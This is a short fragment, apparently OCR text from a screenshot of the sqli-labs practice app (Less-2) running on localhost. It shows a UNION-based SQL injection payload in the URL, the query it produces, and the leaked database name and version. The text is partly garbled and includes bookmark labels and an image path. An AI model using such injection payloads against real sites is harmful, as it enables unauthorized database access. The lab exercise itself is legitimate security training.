 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,database(),version()
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
”sql里面执行的是”SELECT * FROM users WHERE id=-1 union select 1,database(),version() LIMIT 0,1
Your Login name:security
Your Password:5.5.27
SQLI DUMB SERIES-2